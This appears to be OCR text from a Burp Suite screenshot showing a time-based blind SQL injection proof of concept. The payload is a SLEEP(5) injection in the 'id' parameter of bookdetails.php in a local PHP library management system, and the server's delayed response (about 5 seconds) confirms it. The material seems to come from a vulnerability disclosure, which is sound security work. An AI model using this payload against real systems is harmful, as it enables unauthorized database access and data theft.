 1 × 2 × 3 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /LMS/librarian/bookdetails.php?id=%27%20AND%20(SELECT%209198%20FROM%20(SELECT(SLEEP(5)))iqZA)--%20PbtB HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Cookie: PHPSESSID=0r78mi76ub6k55p8mkce7f4pco
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jun 2022 04:15:10 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 9092
11
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>
LMS
</title>
21 <link type="text/css" href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
22 <link type="text/css" href="bootstrap/css/bootstrap-responsive.min.css" rel="stylesheet">
23 <link type="text/css" href="css/theme.css" rel="stylesheet">
24 <link type="text/css" href="images/icons/css/font-awesome.css" rel="stylesheet">
25 <link type="text/css" href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,400,600'
26 rel='stylesheet'>
27 </head>
28 <body>
29 <div class="navbar navbar-fixed-top">
30 <div class="navbar-inner">
31 <div class="container">
32 <a class="btn btn-navbar" data-toggle="collapse" data-target=".navbar-inverse-collapse">
33 <i class="icon-reorder shaded">
</i>
</a>
<a class="brand" href="index.php">
LMS
</a>
34 <div class="nav-collapse collapse navbar-inverse-collapse">
35 <ul class="nav pull-right">
36 <li class="nav-user dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown">
37 <img src="images/user.png" class="nav-avatar" />
? Search... 0 matches
INSPECTOR
Done 9,422 bytes | 5,056 millis